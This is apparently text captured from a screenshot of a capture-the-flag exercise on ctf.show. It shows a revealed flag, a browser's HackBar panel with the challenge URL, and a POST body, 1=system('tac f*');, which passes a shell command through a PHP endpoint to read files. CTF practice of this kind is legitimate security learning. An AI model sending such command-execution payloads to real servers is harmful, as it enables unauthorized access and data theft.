 ?> $flag="ctfshow{5a910fa1-f01c-439b-b153-47e10a65d9ed}";
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI EN
URL
http://ab8b1ace-f3a4-4690-b2fc-dc489d0be20c.challenge.ctf.show/k.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
1=system('tac f*');